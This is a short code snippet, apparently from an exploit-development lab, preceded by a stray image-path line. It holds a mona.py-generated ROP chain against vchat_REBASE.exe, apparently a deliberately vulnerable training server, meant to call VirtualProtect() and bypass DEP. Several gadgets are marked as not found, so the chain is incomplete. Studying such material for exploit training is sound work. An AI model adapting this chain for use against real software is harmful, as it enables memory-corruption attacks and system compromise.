 def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_ebp:---]
0x62403529,  # POP EBP # RETN [vchat_REBASE.exe]
0x62403529,  # skip 4 bytes [vchat_REBASE.exe]
#[---INFO:gadgets_to_set_ebx:---]
0x00000000,  # [-] Unable to find gadget to put 00000201 into ebx
#[---INFO:gadgets_to_set_edx:---]
0x00000000,  # [-] Unable to find gadget to put 00000040 into edx
#[---INFO:gadgets_to_set_ecx:---]
0x62403f38,  # POP ECX # RETN [vchat_REBASE.exe]
0x62408c4a,  # &Writable location [vchat_REBASE.exe]
#[---INFO:gadgets_to_set_edi:---]
0x62403f02,  # POP EDI # RETN [vchat_REBASE.exe]
0x6240347b,  # RETN (ROP NOP) [vchat_REBASE.exe]
#[---INFO:gadgets_to_set_esi:---]
0x62403a1b,  # POP ESI # RETN [vchat_REBASE.exe]
0x6240200d,  # JMP [EAX] [vchat_REBASE.exe]
0x62403f37,  # POP EAX # POP ECX # RETN [vchat_REBASE.exe]
0x62409230,  # ptr to &VirtualProtect() [IAT vchat_REBASE.exe]
0x41414141,  # Filler (compensate)
#[---INFO:pushad:---]
0x00000000,  # [-] Unable to find pushad gadget
#[---INFO:extras:---]
0x00000000,  # <- Unable to find ptr to 'jmp esp'
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)